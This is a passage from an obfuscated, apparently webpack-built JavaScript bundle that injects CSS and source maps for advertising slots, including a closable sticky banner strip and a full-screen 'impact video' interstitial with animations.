)+'\x204px;\x0a\x20\x20\x20\x20'+_0x5c9976(0xc74)+_0x5c9976(0x7ed)+_0x5c9976(0x4d5)+_0x5c9976(0xa8d)+_0x5c9976(0x21e)+_0x5c9976(0xb91)+_0x5c9976(0x15f)+_0x5c9976(0x3ea)+('\x20pointer;\x0a'+_0x5c9976(0xad9)+_0x5c9976(0x22b)+_0x5c9976(0x780)+_0x5c9976(0xa99)+_0x5c9976(0x942)+_0x5c9976(0x1f1)+_0x5c9976(0x908)+'splay:\x20blo'+'ck;\x0a}\x0a\x0a/*\x20'+_0x5c9976(0x167)+'nput\x20radio'+_0x5c9976(0xa66)+'s\x20compatib'+_0x5c9976(0x850)+'\x20*/\x0a#strip'+_0x5c9976(0xc7f)+_0x5c9976(0x755)+_0x5c9976(0xcae)+_0x5c9976(0x1dc)+'er_close_i'+_0x5c9976(0x419)+_0x5c9976(0x81b)+_0x5c9976(0x46a)+_0x5c9976(0x335)+_0x5c9976(0x4e3)+_0x5c9976(0x996)+_0x5c9976(0x529)+'trips\x20---\x20'+'*/\x0adiv.adk'+_0x5c9976(0xc28)+'v.strip_ad'+_0x5c9976(0x2bb)+_0x5c9976(0xc50)+_0x5c9976(0xb49)+_0x5c9976(0x615)+'998;\x0a\x20\x20\x20\x20l'+'eft:\x200;\x0a\x20\x20'+_0x5c9976(0x8c9)+':\x20hidden;\x0a'+_0x5c9976(0x3d1)+_0x5c9976(0xaaa)+_0x5c9976(0xc10)+'\x20\x20min-heig'+_0x5c9976(0x104)+'\x20backgroun'+_0x5c9976(0xbe7)+_0x5c9976(0x284)+'-transitio'+'n:\x20all\x200.3'+'s\x20ease-in-'+_0x5c9976(0x3eb)+_0x5c9976(0xcee)+_0x5c9976(0x391)+_0x5c9976(0x452)+_0x5c9976(0x241)+_0x5c9976(0x7d6)+_0x5c9976(0x168)+_0x5c9976(0xb21)+'-out;\x0a\x20\x20\x20\x20'+_0x5c9976(0x592)+':\x20center;\x0a'+_0x5c9976(0x92c)+_0x5c9976(0x919)+_0x5c9976(0x348)+_0x5c9976(0x72e)+_0x5c9976(0xc10)+'\x20\x20padding:'+'\x200\x20!import'+_0x5c9976(0x8a1)+_0x5c9976(0xb04)+_0x5c9976(0x866)+_0x5c9976(0x6d0)+'trip.adk-h'+_0x5c9976(0x9b7)+_0x5c9976(0x688)+_0x5c9976(0x620)+'\x20\x20\x20\x20top:\x200'+_0x5c9976(0x9a0)+_0x5c9976(0x49b)+_0x5c9976(0xba5)+'ba(50,\x2050,'+_0x5c9976(0x8a9)+_0x5c9976(0x563)+_0x5c9976(0xa9c)+_0x5c9976(0x25f)+'\x0adiv.strip'+_0x5c9976(0x6eb)+_0x5c9976(0x422)+'ttom:\x200;\x0a\x20'+'\x20\x20\x20box-sha'+_0x5c9976(0xbda)+_0x5c9976(0x93d)+'(50,\x2050,\x205'+_0x5c9976(0x2e3)+_0x5c9976(0x84a)+_0x5c9976(0x32b)+_0x5c9976(0x7cc)+'assback-fo'+'oter]\x20{\x0a\x20\x20')+(_0x5c9976(0x378)+_0x5c9976(0x96e)+_0x5c9976(0x121)+_0x5c9976(0x3dc)+'r\x20the\x20fill'+_0x5c9976(0x677)+_0x5c9976(0xa07)+_0x5c9976(0xa90)+_0x5c9976(0x43a)+_0x5c9976(0xae3)+'\x0adiv.adk-s'+_0x5c9976(0xa0f)+'iv.adk-fil'+_0x5c9976(0x7c1)+_0x5c9976(0x81b)+'block;\x0a}\x0a\x0a'+_0x5c9976(0x13a)+_0x5c9976(0x305)+_0x5c9976(0x4db)+'\x20>\x20div\x20{\x0a\x20'+_0x5c9976(0x166)+_0x5c9976(0xd25)+'mportant;\x0a'+_0x5c9976(0x3d1)+'\x20fit-conte'+_0x5c9976(0xa5b)+'---\x20Styles'+_0x5c9976(0x466)+'g\x20the\x20stri'+_0x5c9976(0x369)+_0x5c9976(0xb9c)+'checked\x20--'+'-\x20*/\x0adiv.s'+_0x5c9976(0xbe8)+_0x5c9976(0xbe2)+_0x5c9976(0xc40)+'as(input:c'+_0x5c9976(0xa89)+'iv.adk-str'+_0x5c9976(0xa81)+_0x5c9976(0x66e)+_0x5c9976(0xa9f)+'ut:checked'+_0x5c9976(0x40f)+_0x5c9976(0x606)+_0x5c9976(0xcfb)),'',{'version':0x3,'sources':['webpack://'+_0x5c9976(0x9e8)+_0x5c9976(0xb2f)+_0x5c9976(0xaa9)+_0x5c9976(0x43e)+_0x5c9976(0x5ac)],'names':[],'mappings':_0x5c9976(0xccd)+_0x5c9976(0x406)+_0x5c9976(0xcf1)+_0x5c9976(0x451)+_0x5c9976(0x2ba)+_0x5c9976(0xd33)+_0x5c9976(0xb61)+_0x5c9976(0x3ab)+'gB;IAChB,W'+_0x5c9976(0x62d)+'AAe;IACf,u'+_0x5c9976(0x5e8)+'B,iBAAiB;A'+_0x5c9976(0xc66)+_0x5c9976(0xcaa)+'AkB;IAClB,'+_0x5c9976(0x4e4)+_0x5c9976(0xc21)+'gBAAgB;IAC'+'hB,WAAW;IA'+'CX,YAAY;IA'+_0x5c9976(0x276)+_0x5c9976(0xbb1)+_0x5c9976(0x4de)+_0x5c9976(0x7a2)+_0x5c9976(0x80f)+_0x5c9976(0x9d9)+';AAEA,uDAA'+_0x5c9976(0x9d2)+_0x5c9976(0x327)+_0x5c9976(0x4f6)+_0x5c9976(0xa91)+_0x5c9976(0x879)+_0x5c9976(0x12a)+_0x5c9976(0x984)+_0x5c9976(0x3fb)+',gBAAgB;IA'+'ChB,sBAAsB'+_0x5c9976(0xbaf)+_0x5c9976(0x704)+_0x5c9976(0xa04)+'wCAAwC;IAC'+_0x5c9976(0x3a0)+_0x5c9976(0x28f)+_0x5c9976(0x634)+_0x5c9976(0x7c3)+_0x5c9976(0x841)+_0x5c9976(0xa70)+_0x5c9976(0x200)+_0x5c9976(0x7f2)+_0x5c9976(0xca0)+_0x5c9976(0x5c6)+'EI,MAAM;IA'+'CN,4CAA4C;'+_0x5c9976(0xbe6)+_0x5c9976(0x7a6)+'AS;IACT,6C'+_0x5c9976(0x5c9)+';;AAEA;IAC'+_0x5c9976(0xb25)+_0x5c9976(0xc66)+_0x5c9976(0xa0a)+'CxC;;IAEI,'+_0x5c9976(0x5b1)+_0x5c9976(0x5c6)+_0x5c9976(0x835)+'IACzB,kBAA'+_0x5c9976(0x1c4)+_0x5c9976(0x2af)+_0x5c9976(0xa40)+_0x5c9976(0x32d)+'ACjB','sourcesContent':[_0x5c9976(0xc6b)+_0x5c9976(0x7e5)+_0x5c9976(0x727)+'ass=\x22adk-s'+'lot\x20adk-st'+_0x5c9976(0x47c)+'oter\x22>\x0a\x20\x20\x20'+_0x5c9976(0x9a2)+'t\x20type=\x22ra'+_0x5c9976(0x3f6)+_0x5c9976(0x758)+'ooter_clos'+_0x5c9976(0x8bb)+_0x5c9976(0xbd7)+_0x5c9976(0x408)+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20<'+_0x5c9976(0x4fa)+'s=\x22adk-str'+'ip-close\x22\x20'+_0x5c9976(0x925)+_0x5c9976(0xc7f)+_0x5c9976(0x755)+_0x5c9976(0xb07)+_0x5c9976(0xc12)+'\x20\x20<div\x20id='+_0x5c9976(0xbe0)+_0x5c9976(0x8bc)+_0x5c9976(0xb15)+_0x5c9976(0xbc7)+_0x5c9976(0x966)+_0x5c9976(0x600)+'iv\x20class=\x22'+_0x5c9976(0xbf0)+_0x5c9976(0x552)+_0x5c9976(0x9f5)+_0x5c9976(0xce0)+'<input\x20typ'+_0x5c9976(0xb90)+_0x5c9976(0x825)+_0x5c9976(0x4db)+'_close_inp'+'ut\x22\x20class='+_0x5c9976(0x8b2)+_0x5c9976(0x11d)+_0x5c9976(0x898)+_0x5c9976(0x1da)+_0x5c9976(0x285)+_0x5c9976(0x6a6)+'strip_adk_'+_0x5c9976(0x502)+'se_input\x22>'+_0x5c9976(0xb4a)+_0x5c9976(0x270)+_0x5c9976(0xa73)+_0x5c9976(0x926)+_0x5c9976(0xace)+_0x5c9976(0x21a)+_0x5c9976(0x838)+'les\x20for\x20th'+_0x5c9976(0x3b2)+'\x22\x20label\x20--'+'-\x20*/\x0alabel'+'.strip_adk'+'_close::be'+'fore,\x0alabe'+_0x5c9976(0xb4e)+'p-close::b'+'efore\x20{\x0a\x20\x20'+_0x5c9976(0xb62)+_0x5c9976(0xcbf)+_0x5c9976(0x6c3)+_0x5c9976(0x708)+_0x5c9976(0x202)+_0x5c9976(0xc62)+'\x20\x20color:\x20#'+_0x5c9976(0x178)+_0x5c9976(0x9a5)+_0x5c9976(0x787)+_0x5c9976(0xb6c)+_0x5c9976(0xb69)+'rif;\x0a\x20\x20\x20\x20l'+_0x5c9976(0x855)+_0x5c9976(0x342)+_0x5c9976(0x32f)+_0x5c9976(0x720)+_0x5c9976(0xbd1)+'adk-strip-'+_0x5c9976(0xa15)+_0x5c9976(0x570)+_0x5c9976(0x714)+_0x5c9976(0x61b)+_0x5c9976(0x1bd)+'right:\x209px'+_0x5c9976(0x7ed)+_0x5c9976(0x4d5)+_0x5c9976(0xa8d)+_0x5c9976(0x21e)+'\x0a\x20\x20\x20\x20heigh'+'t:\x2024px;\x0a\x20'+_0x5c9976(0x3ea)+(_0x5c9976(0x8bf)+_0x5c9976(0xad9)+_0x5c9976(0x22b)+'2px;\x0a\x20\x20\x20\x20b'+_0x5c9976(0xa99)+_0x5c9976(0x942)+'\x20color:\x20#f'+_0x5c9976(0x908)+_0x5c9976(0xb2e)+_0x5c9976(0xb3f)+_0x5c9976(0x167)+_0x5c9976(0x1b9)+_0x5c9976(0xa66)+'s\x20compatib'+_0x5c9976(0x850)+_0x5c9976(0x735)+_0x5c9976(0xc7f)+_0x5c9976(0x755)+_0x5c9976(0xcae)+_0x5c9976(0x1dc)+_0x5c9976(0x8dd)+'nput\x20{\x0a\x20\x20\x20'+_0x5c9976(0x81b)+_0x5c9976(0x46a)+_0x5c9976(0x335)+_0x5c9976(0x4e3)+_0x5c9976(0x996)+_0x5c9976(0x529)+_0x5c9976(0x27e)+'*/\x0adiv.adk'+_0x5c9976(0xc28)+_0x5c9976(0x30a)+_0x5c9976(0x2bb)+'sition:\x20fi'+'xed;\x0a\x20\x20\x20\x20z'+_0x5c9976(0x615)+_0x5c9976(0x711)+_0x5c9976(0x57e)+_0x5c9976(0x8c9)+':\x20hidden;\x0a'+_0x5c9976(0x3d1)+_0x5c9976(0xaaa)+_0x5c9976(0xc10)+'\x20\x20min-heig'+'ht:\x200;\x0a\x20\x20\x20'+'\x20backgroun'+'d:\x20#fff;\x0a\x20'+_0x5c9976(0x284)+_0x5c9976(0x869)+'n:\x20all\x200.3'+'s\x20ease-in-'+'out;\x0a\x20\x20\x20\x20-'+_0x5c9976(0xcee)+_0x5c9976(0x391)+_0x5c9976(0x452)+_0x5c9976(0x241)+_0x5c9976(0x7d6)+_0x5c9976(0x168)+_0x5c9976(0xb21)+_0x5c9976(0x574)+_0x5c9976(0x592)+_0x5c9976(0x638)+_0x5c9976(0x92c)+_0x5c9976(0x919)+_0x5c9976(0x348)+_0x5c9976(0x72e)+'ortant;\x0a\x20\x20'+_0x5c9976(0xcac)+_0x5c9976(0x34a)+_0x5c9976(0x8a1)+_0x5c9976(0xb04)+_0x5c9976(0x866)+_0x5c9976(0x6d0)+_0x5c9976(0x7ea)+_0x5c9976(0x9b7)+_0x5c9976(0x688)+'.header\x20{\x0a'+_0x5c9976(0x1ef)+_0x5c9976(0x9a0)+_0x5c9976(0x49b)+_0x5c9976(0xba5)+_0x5c9976(0x732)+_0x5c9976(0x8a9)+_0x5c9976(0x563)+'dk-strip.a'+_0x5c9976(0x25f)+_0x5c9976(0x690)+_0x5c9976(0x6eb)+_0x5c9976(0x422)+'ttom:\x200;\x0a\x20'+_0x5c9976(0x2da)+_0x5c9976(0xbda)+_0x5c9976(0x93d)+_0x5c9976(0x22d)+_0x5c9976(0x2e3)+_0x5c9976(0x84a)+_0x5c9976(0x32b)+_0x5c9976(0x7cc)+'assback-fo'+_0x5c9976(0x126))+(_0x5c9976(0x378)+_0x5c9976(0x96e)+'\x0a}\x0a\x0a/*\x20---'+_0x5c9976(0x3dc)+_0x5c9976(0x560)+_0x5c9976(0x677)+'--\x20*/\x0adiv.'+_0x5c9976(0xa90)+_0x5c9976(0x43a)+'k-filled),'+_0x5c9976(0x6d0)+'trip:has(d'+'iv.adk-fil'+_0x5c9976(0x7c1)+_0x5c9976(0x81b)+_0x5c9976(0x188)+_0x5c9976(0x13a)+_0x5c9976(0x305)+_0x5c9976(0x4db)+'\x20>\x20div\x20{\x0a\x20'+'\x20\x20\x20margin:'+_0x5c9976(0xd25)+_0x5c9976(0x2e5)+_0x5c9976(0x3d1)+_0x5c9976(0x792)+_0x5c9976(0xa5b)+'---\x20Styles'+_0x5c9976(0x466)+_0x5c9976(0x507)+_0x5c9976(0x369)+_0x5c9976(0xb9c)+_0x5c9976(0x179)+_0x5c9976(0x853)+'trip_adk:h'+_0x5c9976(0xbe2)+_0x5c9976(0xc40)+'as(input:c'+_0x5c9976(0xa89)+_0x5c9976(0x51c)+'ip:has(div'+_0x5c9976(0x66e)+'d):has(inp'+'ut:checked'+_0x5c9976(0x40f)+_0x5c9976(0x606)+_0x5c9976(0xcfb))],'sourceRoot':''}]);const _0x317ce4=_0x400e6e;}},0x221:(_0x1f378c,_0x5f2e31,_0x21c23d)=>{const _0x29111c=a0_0x422c;if(_0x29111c(0x453)!==_0x29111c(0x453)){for(var _0x47afc3={},_0x388451=[],_0x4d6295=0x0;_0x4d6295<_0x50c54b['length'];_0x4d6295++){var _0x30a245=_0x5591ef[_0x4d6295],_0x3ff2a9=_0x88b328[_0x29111c(0xc5a)]?_0x30a245[0x0]+_0x457edf[_0x29111c(0xc5a)]:_0x30a245[0x0],_0x45003c=_0x47afc3[_0x3ff2a9]||0x0,_0x102796=''['concat'](_0x3ff2a9,'\x20')['concat'](_0x45003c);_0x47afc3[_0x3ff2a9]=_0x45003c+0x1;var _0x24c8ee=_0x4c3e2b(_0x102796),_0x16cc44={'css':_0x30a245[0x1],'media':_0x30a245[0x2],'sourceMap':_0x30a245[0x3],'supports':_0x30a245[0x4],'layer':_0x30a245[0x5]};if(-0x1!==_0x24c8ee)_0x508c1d[_0x24c8ee][_0x29111c(0x85e)]++,_0x195612[_0x24c8ee][_0x29111c(0xb01)](_0x16cc44);else{var _0x4bf028=_0x2d463b(_0x16cc44,_0x6a874b);_0x2a7a42[_0x29111c(0xc2e)]=_0x4d6295,_0x26b26e[_0x29111c(0xac4)](_0x4d6295,0x0,{'identifier':_0x102796,'updater':_0x4bf028,'references':0x1});}_0x388451[_0x29111c(0x279)](_0x102796);}return _0x388451;}else{_0x21c23d['d'](_0x5f2e31,{'A':()=>_0x14361b});var _0x3520a2=_0x21c23d(0x218),_0x3e46d2=_0x21c23d['n'](_0x3520a2),_0x3c70c3=_0x21c23d(0xf8),_0x136326=_0x21c23d['n'](_0x3c70c3),_0x4de05f=_0x21c23d(0x2e3),_0x4b497a=_0x136326()(_0x3e46d2());_0x4b497a['i'](_0x4de05f['A']),_0x4b497a['push']([_0x1f378c['id'],_0x29111c(0xc6b)+'e\x20adk_impa'+_0x29111c(0x4ca)+_0x29111c(0x727)+_0x29111c(0x15e)+_0x29111c(0xb84)+_0x29111c(0x5c4)+'tical\x22>\x0a\x20\x20'+'\x20\x20\x20\x20\x20\x20<div'+_0x29111c(0x1da)+_0x29111c(0x686)+'nav\x20adk-on'+_0x29111c(0x156)+_0x29111c(0x845)+'g\x22></div>\x0a'+_0x29111c(0x4fb)+_0x29111c(0x998)+'_impact-vi'+'deo\x22></div'+'>\x0a\x20\x20\x20\x20</di'+_0x29111c(0xbe9)+_0x29111c(0x40d)+_0x29111c(0x6e1)+_0x29111c(0x79c)+_0x29111c(0xcbc)+'lot.push\x20.'+_0x29111c(0x963)+_0x29111c(0x830)+_0x29111c(0x2be)+_0x29111c(0x82b)+'eight:\x200;\x0a'+_0x29111c(0x4a8)+_0x29111c(0x9aa)+_0x29111c(0x570)+_0x29111c(0x72c)+'\x20\x20\x20top:\x200;'+_0x29111c(0xc76)+_0x29111c(0xab4)+_0x29111c(0xc7d)+_0x29111c(0xaeb)+_0x29111c(0x585)+_0x29111c(0x1cb)+_0x29111c(0xa7d)+_0x29111c(0x5a7)+'ble-nav,\x0a.'+'adk-slot.p'+_0x29111c(0x84c)+_0x29111c(0x7b1)+')\x20.adk-dis'+_0x29111c(0x98b)+'\x0a\x20\x20\x20\x20z-ind'+'ex:\x20var(--'+_0x29111c(0x2cb)+_0x29111c(0x5dd)+_0x29111c(0x159)+_0x29111c(0x51f)+_0x29111c(0x382)+_0x29111c(0x29c)+_0x29111c(0x5cd)+_0x29111c(0x97d)+_0x29111c(0x4fe)+_0x29111c(0x2fa)+'ixed;\x0a\x20\x20\x20\x20'+_0x29111c(0x6c4)+_0x29111c(0x468)+'nterstitia'+_0x29111c(0xb2b)+';\x0a\x20\x20\x20\x20widt'+_0x29111c(0x8df)+_0x29111c(0x4a8)+':\x20100vh;\x0a\x20'+_0x29111c(0x267)+_0x29111c(0x404)+'\x20\x20\x20\x20max-he'+_0x29111c(0x331)+_0x29111c(0x836)+_0x29111c(0x325)+_0x29111c(0x5da)+_0x29111c(0x6a9)+_0x29111c(0x45d)+_0x29111c(0x8fd)+_0x29111c(0x5ad)+'ortant;\x0a\x20\x20'+_0x29111c(0xd00)+_0x29111c(0xa78)+_0x29111c(0x2e5)+'\x20\x20\x20\x20top:\x20c'+_0x29111c(0xb50)+_0x29111c(0x7fe)+_0x29111c(0x9be)+_0x29111c(0x3b0)+_0x29111c(0xc95)+_0x29111c(0x4a1)+_0x29111c(0x3d4)+_0x29111c(0xbdc)+_0x29111c(0x88a)+_0x29111c(0x61c)+_0x29111c(0x286)+_0x29111c(0xc1d)+_0x29111c(0x7ed)+(_0x29111c(0x358)+'important;'+_0x29111c(0xb58)+_0x29111c(0x18a)+_0x29111c(0xb95)+_0x29111c(0x6f8)+_0x29111c(0x608)+_0x29111c(0x239)+_0x29111c(0x7b5)+_0x29111c(0x346)+'k_impact-v'+'ideo:has(.'+_0x29111c(0x6e3)+_0x29111c(0x34c)+_0x29111c(0xc8e)+_0x29111c(0x663)+_0x29111c(0xbee)+'impact-vid'+'eo:has(.ad'+_0x29111c(0xa18)+'d)\x20{\x0a\x20\x20\x20\x20d'+_0x29111c(0x3ad)+'ne;\x0a}\x0a\x0adiv'+_0x29111c(0x145)+_0x29111c(0x734)+_0x29111c(0xb47)+_0x29111c(0x2f9)+_0x29111c(0x18a)+_0x29111c(0x20d)+_0x29111c(0xc8e)+_0x29111c(0x663)+_0x29111c(0x3c3)+'dk_impact-'+_0x29111c(0xc44)+_0x29111c(0x793)+_0x29111c(0x229)+_0x29111c(0xabe)+'ess.adk-cl'+_0x29111c(0xc2b)+_0x29111c(0xad4)+_0x29111c(0x63b)+_0x29111c(0x897)+_0x29111c(0x238)+_0x29111c(0x8d5)+_0x29111c(0xc47)+_0x29111c(0x8c8)+_0x29111c(0x66a)+'educed-wid'+_0x29111c(0x66d)+_0x29111c(0x8c8)+_0x29111c(0x66a)+_0x29111c(0xa0e)+'ght:\x2033vh;'+_0x29111c(0xb9f)+_0x29111c(0x642)+'reduced,\x0a#'+'adk_sxFlag'+_0x29111c(0x2f2)+_0x29111c(0xcd4)+_0x29111c(0xa5f)+_0x29111c(0x546)+'te-header-'+_0x29111c(0xd35)+'8vh)\x20!impo'+'rtant;\x0a}\x0a\x0a'+'#adk_dxFla'+_0x29111c(0xbff)+_0x29111c(0x397)+_0x29111c(0x5cb)+_0x29111c(0x2df)+_0x29111c(0x6e9)+'ight:\x20calc'+'(var(--imp'+'act-video-'+_0x29111c(0xc6d)+_0x29111c(0xb4b)+_0x29111c(0x630)+_0x29111c(0x59b)+_0x29111c(0x8fe)+_0x29111c(0x54f)+_0x29111c(0x881)+_0x29111c(0x66a)+_0x29111c(0x2f8)+'th)\x20-\x2027px'+_0x29111c(0x8a0)+_0x29111c(0xa20)+_0x29111c(0x206)+_0x29111c(0xa9b)+_0x29111c(0x187)+'ing-x,\x0a#ad'+'k_dxFlag.a'+'dk-reduced'+_0x29111c(0x4e2)+_0x29111c(0xc9c)+_0x29111c(0x273)+_0x29111c(0xab2)+_0x29111c(0x53c)+_0x29111c(0x365)+_0x29111c(0xbd3)+')\x20-\x2015px)\x20')+(_0x29111c(0xaf5)+_0x29111c(0x61b)+'\x20calc(var('+_0x29111c(0x5da)+_0x29111c(0x6a9)+_0x29111c(0x9ff)+_0x29111c(0x23d)+_0x29111c(0x2d4)+_0x29111c(0xc80)+'xFlag.adk-'+_0x29111c(0xb5c)+_0x29111c(0x3d1)+'\x20calc(var('+_0x29111c(0x486)+_0x29111c(0xcba)+'ed-width)\x20'+_0x29111c(0x863)+_0x29111c(0x2e5)+_0x29111c(0x4a8)+':\x2036px\x20!im'+_0x29111c(0x812)+_0x29111c(0x784)+_0x29111c(0x3f9)+_0x29111c(0x1ac)+'abelSlidin'+_0x29111c(0x18c)+'\x20{\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x29111c(0x1ce)+_0x29111c(0x7a7)+'eY(0vh);\x0a\x20'+_0x29111c(0x2cc)+'00%\x20{\x0a\x20\x20\x20\x20'+_0x29111c(0x5ae)+'orm:\x20trans'+_0x29111c(0x2f0)+'((var(--im'+_0x29111c(0x229)+_0x29111c(0x8a2)+'eight)\x20*\x20-'+'1)\x20-\x204vh))'+_0x29111c(0x248)+_0x29111c(0xab6)+'l.adk-redu'+_0x29111c(0x397)+_0x29111c(0x20e)+_0x29111c(0xc36)+_0x29111c(0xc60)+_0x29111c(0x9d5)+_0x29111c(0x185)+_0x29111c(0xb96)+_0x29111c(0x484)+'9s;\x0a\x20\x20\x20\x20an'+_0x29111c(0x697)+_0x29111c(0xc42)+_0x29111c(0x8b0)+'on-fill-mo'+_0x29111c(0x943)+_0x29111c(0x717)+_0x29111c(0x954)+_0x29111c(0xa75)+_0x29111c(0x50b)+_0x29111c(0x32c)+'s\x20adk_impa'+_0x29111c(0xa39)+_0x29111c(0x244)+'\x20\x200%\x20{\x0a\x20\x20\x20'+_0x29111c(0x18d)+_0x29111c(0xa2f)+_0x29111c(0x6d6)+_0x29111c(0xadf)+_0x29111c(0x303)+_0x29111c(0x348)+'\x20100vh;\x0a\x20\x20'+_0x29111c(0x73d)+'height:\x2010'+_0x29111c(0x30f)+_0x29111c(0x62e)+'x;\x0a\x20\x20\x20\x20\x20\x20\x20'+'\x20left:\x200px'+_0x29111c(0x5e0)+'\x20\x20100%\x20{\x0a\x20'+_0x29111c(0x450)+_0x29111c(0x7fb)+_0x29111c(0x97d)+'eo-reduced'+'-width);\x0a\x20'+'\x20\x20\x20\x20\x20\x20\x20max'+_0x29111c(0x383)+'r(--impact'+_0x29111c(0x365)+_0x29111c(0xbd3)+')\x20!importa'+'nt;\x0a\x20\x20\x20\x20\x20\x20'+_0x29111c(0x951)+_0x29111c(0x881)+_0x29111c(0x66a)+_0x29111c(0xa0e)+_0x29111c(0x3ff)+_0x29111c(0x1c8)+_0x29111c(0x3e4))+(_0x29111c(0x486)+_0x29111c(0xcba)+_0x29111c(0x2a0)+'\x20!importan'+_0x29111c(0x7d0)+_0x29111c(0x24e)+'x;\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x29111c(0x4df)+';\x0a\x20\x20\x20\x20}\x0a}\x0a'+_0x29111c(0x2ce)+_0x29111c(0x87e)+_0x29111c(0x83b)+'#adk_impac'+'t-video.ad'+_0x29111c(0x13b)+_0x29111c(0x940)+'vertical\x20d'+'iv#adk_imp'+_0x29111c(0x778)+_0x29111c(0xa96)+'d\x20{\x0a\x20\x20\x20\x20an'+_0x29111c(0x420)+_0x29111c(0x791)+_0x29111c(0x5f9)+_0x29111c(0x2db)+'\x20\x20\x20animati'+_0x29111c(0xa19)+_0x29111c(0x173)+'\x20\x20animatio'+_0x29111c(0xa6b)+_0x29111c(0x2d9)+_0x29111c(0x91c)+_0x29111c(0x2ac)+_0x29111c(0x9ac)+'\x20\x20transfor'+'m-origin:r'+_0x29111c(0x2ca)+'m;\x0a}'),'',{'version':0x3,'sources':[_0x29111c(0x1f2)+_0x29111c(0x9e8)+_0x29111c(0xb2f)+'ss/adk-imp'+'actVideo.l'+_0x29111c(0x297)],'names':[],'mappings':_0x29111c(0x352)+_0x29111c(0x9b5)+_0x29111c(0xd30)+_0x29111c(0x3e3)+_0x29111c(0x82a)+';IACZ,eAAe'+_0x29111c(0x68b)+_0x29111c(0x261)+_0x29111c(0x56f)+_0x29111c(0xc63)+_0x29111c(0x44b)+_0x29111c(0xca7)+',iBAAiB;AA'+_0x29111c(0x41b)+'IACI,eAAe;'+_0x29111c(0x7d8)+'C;IACxC,YA'+_0x29111c(0x32e)+_0x29111c(0x41f)+'Ae;IACf,6D'+_0x29111c(0x160)+_0x29111c(0x20f)+'CzB,0BAA0B'+_0x29111c(0x676)+_0x29111c(0x11f)+_0x29111c(0x2aa)+_0x29111c(0x94c)+_0x29111c(0x134)+_0x29111c(0x17d)+'C3B;;AAEA;'+_0x29111c(0xa63)+_0x29111c(0x43c)+_0x29111c(0x84d)+_0x29111c(0x17d)+_0x29111c(0x586)+'qBAAqB;AAC'+_0x29111c(0x8b5)+_0x29111c(0xd09)+_0x29111c(0x1b4)+_0x29111c(0xd4e)+_0x29111c(0xc83)+_0x29111c(0x6de)+'AAEA;IACI,'+_0x29111c(0xb10)+_0x29111c(0x26b)+_0x29111c(0x35e)+_0x29111c(0xbf3)+_0x29111c(0xaf6)+',wEAAwE;IA'+_0x29111c(0x692)+_0x29111c(0x11c)+_0x29111c(0xbc8)+_0x29111c(0xaa3)+_0x29111c(0x17d)+_0x29111c(0x9a9)+_0x29111c(0x318)+'0BAA0B;IAC'+_0x29111c(0xbca)+_0x29111c(0x4d3)+'IAChF;AACJ'+';;AAEA;IAC'+'I,2CAA2C;I'+'AC3C,uBAAu'+_0x29111c(0x658)+_0x29111c(0x4f5)+_0x29111c(0x6ef)+_0x29111c(0x3f1)+_0x29111c(0x42b)+_0x29111c(0x154)+_0x29111c(0x922)+_0x29111c(0x3f2)+'QAChB,aAAa'+_0x29111c(0xbc4)+_0x29111c(0xcc1)+_0x29111c(0x3a4)+'AAS;IACb;I'+_0x29111c(0x3df)+_0x29111c(0x971)+_0x29111c(0x79e)+_0x29111c(0x83e)+_0x29111c(0x683)+_0x29111c(0x3c0)+',UAAU;QACV'+_0x29111c(0x47a)+';AACJ;;AAE'+_0x29111c(0x311)+_0x29111c(0xaa1)+_0x29111c(0xca8)+_0x29111c(0x913)+_0x29111c(0x25e)+_0x29111c(0x16c)+_0x29111c(0x89f)+'jC','sourcesContent':[_0x29111c(0x321)+_0x29111c(0xb3d)+_0x29111c(0xb36)+_0x29111c(0xc4d)+_0x29111c(0x5f7)+';\x0a\x0a/*\x20temp'+'late\x20adk_i'+_0x29111c(0x4a4)+_0x29111c(0x356)+_0x29111c(0x1da)+_0x29111c(0xb38)+_0x29111c(0x92e)+_0x29111c(0x495)+_0x29111c(0x330)+_0x29111c(0x905)+'\x22adk-disab'+_0x29111c(0xcad)+'-on-inters'+_0x29111c(0xcb0)+_0x29111c(0x8c6)+'v>\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x29111c(0x827)+'adk_impact'+'-video\x22></'+'div>\x0a\x20\x20\x20\x20<'+'/div>\x0a*/\x0a\x0a'+_0x29111c(0x765)+_0x29111c(0xbbc)+'adk-disabl'+_0x29111c(0xc16)+'k-slot.pus'+_0x29111c(0x3cf)+_0x29111c(0x98b)+_0x29111c(0x682)+_0x29111c(0xc3b)+_0x29111c(0x951)+_0x29111c(0x21d)+_0x29111c(0xcd0)+_0x29111c(0xc8d)+_0x29111c(0x8c0)+_0x29111c(0x61b)+_0x29111c(0xd3a)+_0x29111c(0x4f0)+_0x29111c(0xc33)+_0x29111c(0x242)+_0x29111c(0x40d)+'-push:has('+_0x29111c(0xb03)+_0x29111c(0x796)+_0x29111c(0x6ca)+',\x0a.adk-slo'+'t.push:has'+_0x29111c(0x696)+_0x29111c(0x986)+'disable-na'+_0x29111c(0x9b9)+_0x29111c(0xb28)+_0x29111c(0x192)+'plate-inte'+_0x29111c(0xab0)+_0x29111c(0xa7f)+_0x29111c(0x8da)+'und:\x20black'+_0x29111c(0x6fa)+'dk_impact-'+_0x29111c(0x68d)+'\x20\x20position'+_0x29111c(0x72c)+_0x29111c(0x558)+_0x29111c(0x811)+_0x29111c(0xd05)+'tial-z-ind'+'ex);\x0a\x20\x20\x20\x20w'+_0x29111c(0x33c)+'w;\x0a\x20\x20\x20\x20hei'+_0x29111c(0x3bf)+_0x29111c(0xaaf)+_0x29111c(0x9d1)+'%;\x0a\x20\x20\x20\x20max'+_0x29111c(0x818)+_0x29111c(0x88e)+_0x29111c(0x976)+_0x29111c(0x546)+_0x29111c(0x8fa)+'height));\x0a'+_0x29111c(0x99f)+_0x29111c(0xae9)+_0x29111c(0x2d4)+_0x29111c(0x8a5)+'eight:\x200px'+_0x29111c(0x2d8)+_0x29111c(0x9cb)+':\x20calc(0px'+_0x29111c(0x932)+_0x29111c(0x899)+_0x29111c(0x45a)+_0x29111c(0xd3d)+_0x29111c(0xc76)+_0x29111c(0xc67)+_0x29111c(0x4ed)+(_0x29111c(0x5e3)+_0x29111c(0x375)+_0x29111c(0xadb)+_0x29111c(0x143)+_0x29111c(0x788)+_0x29111c(0x435)+'9\x20!importa'+_0x29111c(0xc17)+_0x29111c(0x33a)+'t-video.ad'+'k-complete'+_0x29111c(0xb19)+_0x29111c(0xbcc)+_0x29111c(0x29f)+_0x29111c(0x753)+_0x29111c(0x33a)+